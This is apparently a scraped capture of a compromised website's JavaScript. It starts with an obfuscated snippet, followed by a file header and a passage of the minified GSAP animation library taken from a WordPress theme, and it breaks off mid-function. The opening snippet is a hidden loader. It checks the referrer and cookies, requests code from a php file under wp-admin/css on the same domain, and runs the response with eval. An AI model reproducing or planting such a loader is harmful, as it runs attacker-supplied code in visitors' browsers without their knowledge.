_0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//piroassorti.by/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://piroassorti.by/wp-content/themes/piro/js/lib/rull.js
body_size: 38628
content:
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = t || self).window = t.window || {}) }(this, function (e) { "use strict"; function _inheritsLoose(t, e) { t.prototype = Object.create(e.prototype), (t.prototype.constructor = t).__proto__ = e } function _assertThisInitialized(t) { if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return t } function n(t) { return "string" == typeof t } function o(t) { return "function" == typeof t } function p(t) { return "number" == typeof t } function q(t) { return void 0 === t } function r(t) { return "object" == typeof t } function s(t) { return !1 !== t } function t() { return "undefined" != typeof window } function u(t) { return o(t) || n(t) } function K(t) { return (l = mt(t, ot)) && ae } function L(t, e) { return console.warn("Invalid property", t, "set to", e, "Missing plugin? gsap.registerPlugin()") } function M(t, e) { return !e && console.warn(t) } function N(t, e) { return t && (ot[t] = e) && l && (l[t] = e) || ot } function O() { return 0 } function Y(t) { var e, i, n = t[0]; if (r(n) || o(n) || (t = [t]), !(e = (n._gsap || {}).harness)) { for (i = _t.length; i-- && !_t[i].targetTest(n);); e = _t[i] } for (i = t.length; i--;)t[i] && (t[i]._gsap || (t[i]._gsap = new It(t[i], e))) || t.splice(i, 1); return t } function Z(t) { return t._gsap || Y(bt(t))[0]._gsap } function $(t, e, r) { return (r = t[e]) && o(r) ? t[e]() : q(r) && t.getAttribute && t.getAttribute(e) || r } function _(t, e) { return (t = t.split(",")).forEach(e) || t } function aa(t) { return Math.round(1e5 * t) / 1e5 || 0 } function ba(t, e) { for (var r = e.length, i = 0; t.indexOf(e[i]) < 0 && ++i < r;); return i < r } function ca(t, e, r) { var i, n = p(t[1]), a = (n ? 2 : 1) + (e < 2 ? 0 : 1), o = t[a]; if (n && (o.duration = t[1]), o.parent = r, e) { for (i = o; r && !("immediateRender" in i);)i = r.vars.defaults || {}, r = s(r.vars.inherit) && r.parent; o.immediateRender = s(i.immediateRender), e < 2 ? o.runBackwards = 1 : o.startAt = t[a - 1] } return o } function da() { var t, e, r = ht.length, i = ht.slice(0); for (lt = {}, t = ht.length = 0; t < r; t++)(e = i[t]) && e._lazy && (e.render(e._lazy[0], e._lazy[1], !0)._lazy = 0) } function ea(t, e, r, i) { ht.length && da(), t.render(e, r, i), ht.length && da() } function fa(t) { var e = parseFloat(t); return (e || 0 === e) && (t + "").match(st).length < 2 ? e : n(t) ? t.trim() : t } function ga(t) { return t } function ha(t, e) { for (var r in e) r in t || (t[r] = e[r]); return t } function ia(t, e) { for (var r in e) r in t || "duration" === r || "ease" === r || (t[r] = e[r]) } function ka(t, e) { for (var i in e) t[i] = r(e[i]) ? ka(t[i] || (t[i] = {}), e[i]) : e[i]; return t } function la(t, e) { var r, i = {}; for (r in t) r in e || (i[r] = t[r]); return i } function ma(t) { var e = t.parent || E, r = t.keyframes ? ia : ha; if (s(t.inherit)) for (; e;)r(t, e.vars.defaults), e = e.parent || e._dp; return t } function pa(t, e, r, i) { void 0 === r && (r = "_first"), void 0 === i && (i = "_last"); var n = e._prev, a = e._next; n ? n._next = a : t[r] === e && (t[r] = a), a ? a._prev = n : t[i] === e && (t[i] = n), e._next = e._prev = e.parent = null } function qa(t, e) { !t.parent || e && !t.parent.autoRemoveChildren || t.parent.remove(t), t._act = 0 } function ra(t, e) { if (t && (!e || e._end > t._dur || e._start < 0)) for (var r = t; r;)r._dirty = 1, r = r.parent; return t } function ua(t) { return t._repeat ? gt(t._tTime, t = t.duration() + t._rDelay) * t : 0 } function wa(t, e) { return (t - e._start) * e._ts + (0 <= e._ts ? 0 : e._dirty ? e.totalDuration() : e._tDur) } function xa(t) { return t._end = aa(t._start + (t._tDur / Math.abs(t._ts || t._rts || U) || 0)) } function ya(t, e) { var r = t._dp; return r && r.smoothChildTiming && t._ts && (t._start = aa(t._dp._time - (0 < t._ts ? e / t._ts : ((t._dirty ? t.totalDuration() : t._tDur) - e) / -t._ts)), xa(t), r._dirty || ra(r, t)), t } function za(t, e) { var r; if ((e._time || e._initted && !e._dur) && (r = wa(t.rawTime(), e), (!e._dur || yt(0, e.totalDuration(), r) - e._tTime > U) && e.render(r, !0)), ra(t, e)._dp && t._initted && t._time >= t._dur && t._ts) { if (t._dur < t.duration()) for (r = t; r._dp;)0 <= r.rawTime() && r.totalTime(r._tTime), r = r._dp; t._zTime = -U } } function Aa(t, e, r, i) { return e.parent && qa(e), e._start = aa(r + e._delay), e._end = aa(e._start + (e.totalDuration() / Math.abs(e.timeScale()) || 0)), function _addLinkedListItem(t, e, r, i, n) { void 0 === r && (r = "_first"), void 0 === i && (i = "_last"); var a, s = t[i]; if (n) for (a = e[n]; s && s[n] > a;)s = s._prev; s ? (e._next = s._next, s._next = e) : (e._next = t[r], t[r] = e), e._next ? e._next._prev = e : t[i] = e, e._prev = s, e.parent = e._dp = t }(t, e, "_first", "_last", t._sort ? "_start" : 0), t._recent = e, i || za(t, e), t } function Ba(t, e) { return (ot.ScrollTrigger || L("scrollTrigger", e)) && ot.ScrollTrigger.create(e, t) } function Ca(t, e, r, i) { return Nt(t, e), t._initted ? !r && t._pt && (t._dur && !1 !== t.vars.lazy || !t._dur && t.vars.lazy) && d !== At.frame ? (ht.push(t), t._lazy = [e, i], 1) : void 0 : 1 } function Fa(t, e, r, i) { var n = t._repeat, a = aa(e) || 0, s = t._tTime / t._tDur; return s && !i && (t._time *= a / t._dur), t._dur = a, t._tDur = n ? n < 0 ? 1e10 : aa(a * (n + 1) + t._rDelay * n) : a, s && !i ? ya(t, t._tTime = t._tDur * s) : t.parent && xa(t), r || ra(t.parent, t), t } function Ga(t) { return t instanceof Bt ? ra(t) : Fa(t, t._dur) } function Ia(t, e) { var r, i, a = t.labels, s = t._recent || vt, o = t.duration() >= B ? s.endTime(!1) : t._dur; return n(e) && (isNaN(e) || e in a) ? "<" === (r = e.charAt(0)) || ">" === r ? ("<" === r ? s._start : s.endTime(0 <= s._repeat)) + (parseFloat(e.substr(1)) || 0) : (r = e.indexOf("=")) < 0 ? (e in a || (a[e] = o), a[e]) : (i = +(e.charAt(r - 1) + e.substr(r + 1)), 1 < r ? Ia(t, e.substr(0, r - 1)) + i : o + i) : null == e ? o : +e } function Ja(t, e) { return t || 0 === t ? e(t) : e } function La(t) { return (t = (t + "").substr((parseFloat(t) + "").length)) && isNaN(t) ? t : "" } function Oa(t, e) { return t && r(t) && "length" in t && (!e && !t.length || t.length - 1 in t && r(t[0])) && !t.nodeType && t !== i } function Ra(t) { return t.sort(function () { return .5 - Math.random() }) } function Sa(t) { if (o(t)) return t; var _ = r(t) ? t : { each: t }, c = Rt(_.ease), m = _.from || 0, g = parseFloat(_.base) || 0, v = {}, e = 0 < m && m < 1, y = isNaN(m) || e, T = _.axis, b = m, w = m; return n(m) ? b = w = { center: .5, edges: .5, end: 1 }[m] || 0 : !e && y && (b = m[0], w = m[1]), function (t, e, r) { var i, n, a, s, o, u, h, l, f, d = (r || _).length, p = v[d]; if (!p) { if (!(f = "auto" === _.grid ? 0 : (_.grid || [1, B])[1])) { for (h = -B; h < (h = r[f++].getBoundingClientRect().left) && f < d;); f-- } for (p = v[d] = [], i = y ? Math.min(f, d) * b - .5 : m % f, n = y ? d * w / f - .5 : m / f | 0, l = B, u = h = 0; u < d; u++)a = u % f - i, s = n - (u / f | 0), p[u] = o = T ? Math.abs("y" === T ? s : a) : J(a * a + s * s), h < o && (h = o), o < l && (l = o); "random" === m && Ra(p), p.max = h - l, p.min = l, p.v = d = (parseFloat(_.amount) || parseFloat(_.each) * (d < f ? d - 1 : T ? "y" === T ? d / f : f : Math.max(f, d / f)) || 0) * ("edges" === m ? -1 : 1), p.b = d < 0 ? g - d : g, p.u = La(_.amount || _.each) || 0, c = c && d < 0 ? Ft(c) : c } return d = (p[t] - p.min) / p.max || 0, aa(p.b + (c ? c(d) : d) * p.v) + p.u } } function Ta(e) { var r = e < 1 ? Math.pow(10, (e + "").length - 2) : 1; return function (t) { return Math.floor(Math.round(parseFloat(t) / e) * e * r) / r + (p(t) ? 0 : La(t)) } } function Ua(u, t) { var h, l, e = tt(u); return !e && r(u) && (h = e = u.radius || B, u.values ? (u = bt(u.values), (l = !p(u[0])) && (h *= h)) : u = Ta(u.increment)), Ja(t, e ? o(u) ? function (t) { return l = u(t), Math.abs(l - t) <= h ? l : t } : function (t) { for (var e, r, i = parseFloat(l ? t.x : t), n = parseFloat(l ? t.y : 0), a = B, s = 0, o = u.length; o--;)(e = l ? (e = u[o].x - i) * e + (r = u[o].y - n) * r : Math.abs(u[o] - i)) < a && (a = e, s = o); return s = !h || a <= h ? u[s] : t, l || s === t || p(t) ? s : s + La(t) } : Ta(u)) } function Va(t, e, r, i) { return Ja(tt(t) ? !e : !0 === r ? !!(r = 0) : !i, function () { return tt(t) ? t[~~(Math.random() * t.length)] : (r = r || 1e-5) && (i = r < 1 ? Math.pow(10, (r + "").length - 2) : 1) && Math.floor(Math.round((t + Math.random() * (e - t)) / r) * r * i) / i }) } function Za(e, r, t) { return Ja(t, function (t) { return e[~~r(t)] }) } function ab(t) { for (var e, r, i, n, a = 0, s = ""; ~(e = t.indexOf("random(", a));)i = t.indexOf(")", e), n = "[" === t.charAt(e + 7), r = t.substr(e + 7, i - e - 7).match(n ? st : et), s += t.substr(a, e - a) + Va(n ? r : +r[0], n ? 0 : +r[1], +r[2] || 1e-5), a = i + 1; return s + t.substr(a, t.length - a) } function db(t, e, r) { var i, n, a, s = t.labels, o = B; for (i in s) (n = s[i] - e) < 0 == !!r && n && o > (n = Math.abs(n)) && (a = i, o = n); return a } function fb(t) { return qa(t), t.progress() < 1 && xt(t, "onInterrupt"), t } function kb(t, e, r) { return (6 * (t = t < 0 ? t + 1 : 1 < t ? t - 1 : t) < 1 ? e + (r - e) * t * 6 : t < .5 ? r : 3 * t < 2 ? e + (r - e) * (2 / 3 - t) * 6 : e) * kt + .5 | 0 } function lb(t, e, r) { var i, n, a, s, o, u, h, l, f, d, _ = t ? p(t) ? [t >> 16, t >> 8 & kt, t & kt] : 0 : Ot.black; if (!_) { if ("," === t.substr(-1) && (t = t.substr(0, t.length - 1)), Ot[t]) _ = Ot[t]; else if ("#" === t.charAt(0)) 4 === t.length && (t = "#" + (i = t.charAt(1)) + i + (n = t.charAt(2)) + n + (a = t.charAt(3)) + a), _ = [(t = parseInt(t.substr(1), 16)) >> 16, t >> 8 & kt, t & kt]; else if ("hsl" === t.substr(0, 3)) if (_ = d = t.match(et), e) { if (~t.indexOf("=")) return _ = t.match(rt), r && _.length < 4 && (_[3] = 1), _ } else s = +_[0] % 360 / 360, o = _[1] / 100, i = 2 * (u = _[2] / 100) - (n = u <= .5 ? u * (o + 1) : u + o - u * o), 3 < _.length && (_[3] *= 1), _[0] = kb(s + 1 / 3, i, n), _[1] = kb(s, i, n), _[2] = kb(s - 1 / 3, i, n); else _ = t.match(et) || Ot.transparent; _ = _.map(Number) } return e && !d && (i = _[0] / kt, n = _[1] / kt, a = _[2] / kt, u = ((h = Math.max(i, n, a)) + (l = Math.min(i, n, a))) / 2, h === l ? s = o = 0 : (f = h - l, o = .5 < u ? f / (2 - h - l) : f / (h + l), s = h === i ? (n - a) / f + (n < a ? 6 : 0) : h === n ? (a - i) / f + 2 : (i - n) / f + 4, s *= 60), _[0] = ~~(s + .5), _[1] = ~~(100 * o + .5), _[2] = ~~(100 * u + .5)), r && _.length < 4 && (_[3] = 1), _ } function mb(t) { var r = [], i = [], n = -1; return t.split(Mt).forEach(function (t) { var e = t.match(it) || []; r.push.apply(r, e), i.push(n += e.length + 1) }), r.c = i, r } function nb(t, e, r) { var i, n, a, s, o = "", u = (t + o).match(Mt), h = e ? "hsla(" : "rgba(", l = 0; if (!u) return t; if (u = u.map(function (t) { return (t = lb(t, e, 1)) && h + (e ? t[0] + "," + t[1] + "%," + t[2] + "%," + t[3] : t.join(",")) + ")" }), r && (a = mb(t), (i = r.c).join(o) !== a.c.join(o))) for (s = (n = t.replace(Mt, "1").split(it)).length - 1; l < s; l++)o += n[l] + (~i.indexOf(l) ? u.shift() || h + "0,0,0,0)" : (a.length ? a : u.length ? u : r).shift()); if (!n) for (s = (n = t.split(Mt)).length - 1; l < s; l++)o += n[l] + u[l]; return o + n[s] } function qb(t) { var e, r = t.join(" "); if (Mt.lastIndex = 0, Mt.test(r)) return e = Ct.test(r), t[1] = nb(t[1], e), t[0] = nb(t[0], e, mb(t[1])), !0 } function zb(t) { var e = (t + "").split("("), r = Dt[e[0]]; return r && 1 < e.length && r.config ? r.config.apply(null, ~t.indexOf("{") ? [function _parseObjectInString(t) { for (var e, r, i, n = {}, a = t.substr(1, t.length - 3).split(":"), s = a[0], o = 1, u = a.length; o < u; o++)r = a[o], e = o !== u - 1 ? r.lastIndexOf(",") : r.length, i = r.substr(0, e), n[s] = isNaN(i) ? i.replace(zt, "").trim() : +i, s = r.substr(e + 1).trim(); return n }(e[1])] : function _valueInParentheses(t) { var e = t.indexOf("(") + 1, r = t.indexOf(")"), i = t.indexOf("(", e); return t.substring(e, ~i && i < r ? t.indexOf(")", r + 1) : r) }(t).split(",").map(fa)) : Dt._CE && St.test(t) ? Dt._CE("", t) : r } function Bb(t, e) { for (var r, i = t._first; i;)i instanceof Bt ? Bb(i, e) : !i.vars.yoyoEase || i._yoyo && i._repeat || i._yoyo === e || (i.timeline ? Bb(i.timeline, e) : (r = i._ease, i._ease = i._yEase, i._yEase = r, i._yoyo = e)), i = i._next } function Db(t, e, r, i) { void 0 === r && (r = function easeOut(t) { return 1 - e(1 - t) }), void 0 === i && (i = function easeInOut(t) { return t < .5 ? e(2 * t) / 2 : 1 - e(2 * (1 - t)) / 2 }); var n, a = { easeIn: e, easeOut: r, easeInOut: i }; return _(t, function (t) { for (var e in Dt[t] = ot[t] = a, Dt[n = t.toLowerCase()] = r, a) Dt[n + ("easeIn" === e ? ".in" : "easeOut" === e ? ".out" : ".inOut")] = Dt[t + "." + e] = a[e] }), a } function Eb(e) { return function (t) { return t < .5 ? (1 - e(1 - 2 * t)) / 2 : .5 + e(2 * (t - .5)) / 2 } } function Fb(r, t, e) { function ul(t) { return 1 === t ? 1 : i * Math.pow(2, -10 * t) * W((t - a) * n) + 1 } var i = 1 <= t ? t : 1, n = (e || (r ? .3 : .45)) / (t < 1 ? t : 1), a = n / V * (Math.asin(1 / i) || 0), s = "out" === r ? ul : "in" === r ? function (t) { return 1 - ul(1 - t) } : Eb(ul); return n = V / n, s.config = function (t, e) { return Fb(r, t, e) }, s } function Gb(e, r) { function Cl(t) { return t ? --t * t * ((r + 1) * t + r) + 1 : 0 } void 0 === r && (r = 1.70158); var t = "out" === e ? Cl : "in" === e ? function (t) { return 1 - Cl(1 - t) } : Eb(Cl); return t.config = function (t) { return Gb(e, t) }, t } var E, i, a, h, l, f, d, c, m, g, v, y, T, b, w, x, k, C, A, P, D, S, z, F, R, j = { autoSleep: 120, force3D: "auto", nullTargetWarn: 1, units: { lineHeight: "" } }, I = { duration: .5, overwrite: !1, delay: 0 }, B = 1e8, U = 1 / B, V = 2 * Math.PI, X = V / 4, G = 0, J = Math.sqrt, Q = Math.cos, W = Math.sin, H = "function" == typeof ArrayBuffer && ArrayBuffer.isView || function () { }, tt = Array.isArray, et = /(?:-?\.?\d|\.)+/gi, rt = /[-+=.]*\d+[.e\-+]*\d*[e\-\+]*\d*/g, it = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g, nt = /[-+=.]*\d+(?:\.|e-|e)*\d*/gi, at = /[+-]=-?[\.\d]+/, st = /[#\-+.]*\b[a-z\d-=+%.]+/gi, ot = {}, ut = {}, ht = [], lt = {}, ft = {}, dt = {}, pt = 30, _t = [], ct = "", mt = function _merge(t, e) { for (var r in e) t[r] = e[r]; return t }, gt = function _animationCycle(t, e) { return (t /= e) && ~~t === t ? ~~t - 1 : ~~t }, vt = { _start: 0, endTime: O }, yt = function _clamp(t, e, r) { return r < t ? t : e < r ? e : r }, Tt = [].slice, bt = function toArray(t, e) { return !n(t) || e || !a && Pt() ? tt(t) ? function _flatten(t, e, r) { return void 0 === r && (r = []), t.forEach(function (t) { return n(t) && !e || Oa(t, 1) ? r.push.apply(r, bt(t)) : r.push(t) }) || r }(t, e) : Oa(t) ? Tt.call(t, 0) : t ? [t] : [] : Tt.call(h.querySelectorAll(t), 0) }, wt = function mapRange(e, t, r, i, n) { var a = t - e, s = i - r; return Ja(n, function (t) { return r + ((t - e) / a * s || 0) }) }, xt = function _callback(t, e, r) { var i, n, a = t.vars, s = a[e]; if (s) return i = a[e + "Params"], n = a.callbackScope || t, r && ht.length && da(), i ? s.apply(n, i) : s.call(n) }, kt = 255, Ot = { aqua: [0, kt, kt], lime: [0, kt, 0], silver: [192, 192, 192], black: [0, 0, 0], maroon: [128, 0, 0], teal: [0, 128, 128], blue: [0, 0, kt], navy: [0, 0, 128], white: [kt, kt, kt], olive: [128, 128, 0], yellow: [kt, kt, 0], orange: [kt, 165, 0], gray: [128, 128, 128], purple: [128, 0, 128], green: [0, 128, 0], red: [kt, 0, 0], pink: [kt, 192, 203], cyan: [0, kt, kt], transparent: [kt, kt, kt, 0] }, Mt = function () { var t, e = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b"; for (t in Ot) e += "|" + t + "\\b"; return new RegExp(e + ")", "gi") }(), Ct = /hsl[a]?\(/, At = (x = Date.now, k = 500, C = 33, A = x(), P = A, S = D = 1e3 / 240, T = { time: 0, frame: 0, tick: function tick() { qk(!0) }, deltaRatio: function deltaRatio(t) { return b / (1e3 / (t || 60)) }, wake: function wake() { f && (!a && t() && (i = a = window, h = i.document || {}, ot.gsap = ae, (i.gsapVersions || (i.gsapVersions = [])).push(ae.version), K(l || i.GreenSockGlobals || !i.gsap && i || {}), y = i.requestAnimationFrame), g && T.sleep(), v = y || function (t) { return setTimeout(t, S - 1e3 * T.time + 1 | 0) }, m = 1, qk(2)) }, sleep: function sleep() { (y ? i.cancelAnimationFrame : clearTimeout)(g), m = 0, v = O }, lagSmoothing: function lagSmoothing(t, e) { k = t || 1e8, C = Math.min(e, k, 0) }, fps: function fps(t) { D = 1e3 / (t || 240), S = 1e3 * T.time + D }, add: function add(t) { z.indexOf(t) < 0 && z.push(t), Pt() }, remove: function remove(t) { var e; ~(e = z.indexOf(t)) && z.splice(e, 1) && e <= w && w-- }, _listeners: z = [] }), Pt = function _wake() { return !m && At.wake() }, Dt = {}, St = /^[\d.\-M][\d.\-,\s]/, zt = /["']/g, Ft = function _invertEase(e) { return function (t) { return 1 - e(1 - t) } }, Rt = function _parseEase(t, e) { return t && (o(t) ? t : Dt[t] || zb(t)) || e }; function qk(t) { var e, r, i, n, a = x() - P, s = !0 === t; if (k < a && (A += a - C), (0 < (e = (i = (P += a) - A) - S) || s) && (n = ++T.frame, b = i - 1e3 * T.time, T.time = i /= 1e3, S += e + (D <= e ? 4 : D - e), r = 1), s || (g = v(qk)), r) for (w = 0; w < z.length; w++)z[w](i, b, n, t) } function Tl(t) { return t < R ? F * t * t : t < .7272727272727273 ? F * Math.pow(t - 1.5 / 2.75, 2) + .75 : t < .9090909090909092 ? F * (t -= 2.25 / 2.75) * t + .9375 : F * Math.pow(t - 2.625 / 2.75, 2) + .984375 } _("Linear,Quad,Cubic,Quart,Quint,Strong", function (t, e) { var r = e < 5 ? e + 1 : e; Db(t + ",Power" + (r - 1), e ? function (t) { return Math.pow(t, r) } : function (t) { return t }, function (t) { return 1 - Math.pow(1 - t, r) }, function (t) { return t < .5 ? Math.pow(2 * t, r) / 2 : 1 - Math.pow(2 * (1 - t), r) / 2 }) }), Dt.Linear.easeNone = Dt.none = Dt.Linear.easeIn, Db("Elastic", Fb("in"), Fb("out"), Fb()), F = 7.5625, R = 1 / 2.75, Db("Bounce", function (t) { return 1 - Tl(1 - t) }, Tl), Db("Expo", function (t) { return t ? Math.pow(2, 10 * (t - 1)) : 0 }), Db("Circ", function (t) { return -(J(1 - t * t) - 1) }), Db("Sine", function (t) { return 1 === t ? 1 : 1 - Q(t * X) }), Db("Back", Gb("in"), Gb("out"), Gb()), Dt.SteppedEase = Dt.steps = ot.SteppedEase = { config: function config(t, e) { void 0 === t && (t = 1); var r = 1 / t, i = t + (e ? 0 : 1), n = e ? 1 : 0; return function (t) { return ((i * yt(0, .99999999, t) | 0) + n) * r } } }, I.ease = Dt["quad.out"], _("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt", function (t) { return ct += t + "," + t + "Params," }); var Et, It = function GSCache(t, e) { this.id = G++, (t._gsap = this).target = t, this.harness = e, this.get = e ? e.get : $, this.set = e ? e.getSetter : Qt }, Lt = ((Et = Animation.prototype).delay = function delay(t) { return t || 0 === t ? (this.parent && this.parent.smoothChildTiming && this.startTime(this._start + t - this._delay), this._delay = t, this) : this._delay }, Et.duration = function duration(t) { return arguments.length ? this.totalDuration(0 < this._repeat ? t + (t + this._rDelay) * this._repeat : t) : this.totalDuration() && this._dur }, Et.totalDuration = function totalDuration(t) { return arguments.length ? (this._dirty = 0, Fa(this, this._repeat < 0 ? t : (t - this._repeat * this._rDelay) / (this._repeat + 1))) : this._tDur }, Et.totalTime = function totalTime(t, e) { if (Pt(), !arguments.length) return this._tTime; var r = this._dp; if (r && r.smoothChildTiming && this._ts) { for (ya(this, t); r.parent;)r.parent._time !== r._start + (0 <= r._ts ? r._tTime / r._ts : (r.totalDuration() - r._tTime) / -r._ts) && r.totalTime(r._tTime, !0), r = r.parent; !this.parent && this._dp.autoRemoveChildren && (0 < this._ts && t < this._tDur || this._ts < 0 && 0 < t || !this._tDur && !t) && Aa(this._dp, this, this._start - this._delay) } return (this._tTime !== t || !this._dur && !e || this._initted && Math.abs(this._zTime) === U || !t && !this._initted && (this.add || this._ptLookup)) && (this._ts || (this._pTime = t), ea(this, t, e)), this }, Et.time = function time(t, e) { return arguments.length ? this.totalTime(Math.min(this.totalDuration(), t + ua(this)) % this._dur || (t ? this._dur : 0), e) : this._time }, Et.totalProgress = function totalProgress(t, e) { return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this.totalDuration() ? Math.min(1, this._tTime / this._tDur) : this.ratio }, Et.progress = function progress(t, e) { return arguments.length ? this.totalTime(this.duration() * (!this._yoyo || 1 & this.iteration() ? t : 1 - t) + ua(this), e) : this.duration() ? Math.min(1, this._time / this._dur) : this.ratio }, Et.iteration = function iteration(t, e) { var r = this.duration() + this._rDelay; return arguments.length ? this.totalTime(this._time + (t - 1) * r, e) : this._repeat ? gt(this._tTime, r) + 1 : 1 }, Et.timeScale = function timeScale(t) { if (!arguments.length) return this._rts === -U ? 0 : this._rts; if (this._rts === t) return this; var e = this.parent && this._ts ? wa(this.parent._time, this) : this._tTime; return this._rts = +t || 0, this._ts = this._ps || t === -U ? 0 : this._rts, function _recacheAncestors(t) { for (var e = t.parent; e && e.parent;)e._dirty = 1, e.totalDuration(), e = e.parent; return t }(this.totalTime(yt(-this._delay, this._tDur, e), !0)) }, Et.paused = function paused(t) { return arguments.length ? (this._ps !== t && ((this._ps = t) ? (this._pTime = this._tTime || Math.max(-this._delay, this.rawTime()), this._ts = this._act = 0) : (Pt(), this._ts = this._rts, this.totalTime(this.parent && !this.parent.smoothChildTiming ? this.rawTime() : this._tTime || this._pTime, 1 === this.progress() && (this._tTime -= U) && Math.abs(this._zTime) !== U))), this) : this._ps }, Et.startTime = function startTime(t) { if (arguments.length) { this._start = t; var e = this.parent || this._dp; return !e || !e._sort && this.parent || Aa(e, this, t - this._delay), this } return this._start }, Et.endTime = function endTime(t) { return this._start + (s(t) ? this.totalDuration() : this.duration()) / Math.abs(this._ts) }, Et.rawTime = function rawTime(t) { var e = this.parent || this._dp; return e ? t && (!this._ts || this._repeat && this._time && this.totalProgress() < 1) ? this._tTime % (this._dur + this._rDelay) : this._ts ? wa(e.rawTime(t), this) : this._tTime : this._tTime }, Et.globalTime = function globalTime(t) { for (var e = this, r = arguments.length ? t : e.rawTime(); e;)r = e._start + r / (e._ts || 1), e = e._dp; return r }, Et.repeat = function repeat(t) { return arguments.length ? (this._repeat = t, Ga(this)) : this._repeat }, Et.repeatDelay = function repeatDelay(t) { return arguments.length ? (this._rDelay = t, Ga(this)) : this._rDelay }, Et.yoyo = function yoyo(t) { return arguments.length ? (this._yoyo = t, this) : this._yoyo }, Et.seek = function seek(t, e) { return this.totalTime(Ia(this, t), s(e)) }, Et.restart = function restart(t, e) { return this.play().totalTime(t ? -this._delay : 0, s(e)) }, Et.play = function play(t, e) { return null != t && this.seek(t, e), this.reversed(!1).paused(!1) }, Et.reverse = function reverse(t, e) { return null != t && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1) }, Et.pause = function pause(t, e) { return null != t && this.seek(t, e), this.paused(!0) }, Et.resume = function resume() { return this.paused(!1) }, Et.reversed = function reversed(t) { return arguments.length ? (!!t !== this.reversed() && this.timeScale(-this._rts || (t ? -U : 0)), this) : this._rts < 0 }, Et.invalidate = function invalidate() { return this._initted = 0, this._zTime = -U, this }, Et.isActive = function isActive() { var t, e = this.parent || this._dp, r = this._start; return !(e && !(this._ts && this._initted && e.isActive() && (t = e.rawTime(!0)) >= r && t < this.endTime(!0) - U)) }, Et.eventCallback = function eventCallback(t, e, r) { var i = this.vars; return 1 < arguments.length ? (e ? (i[t] = e, r && (i[t + "Params"] = r), "onUpdate" === t && (this._onUpdate = e)) : delete i[t], this) : i[t] }, Et.then = function then(t) { var i = this; return new Promise(function (e) { function jn() { var t = i.then; i.then = null, o(r) && (r = r(i)) && (r.then || r === i) && (i.then = t), e(r), i.then = t } var r = o(t) ? t : 